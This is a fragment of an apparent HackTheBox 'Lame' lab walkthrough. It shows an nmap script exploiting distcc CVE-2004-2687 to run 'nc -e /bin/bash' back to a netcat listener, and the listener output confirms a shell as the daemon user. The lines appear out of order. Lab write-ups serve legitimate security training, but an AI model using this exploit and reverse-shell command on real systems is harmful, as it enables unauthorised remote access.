 ~/HackTheBox/Lame ✔ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.230.67] 42072
whoami
daemon
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
~/HackTheBox/Lame ✔ sudo nmap -p 3632 10.129.230.67 --script distcc-cve2004-2687 --script-args="distcc-cve2004-2687.cmd='nc -e /bin/bash 10.10.14.31 443'"
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-05 11:00 -05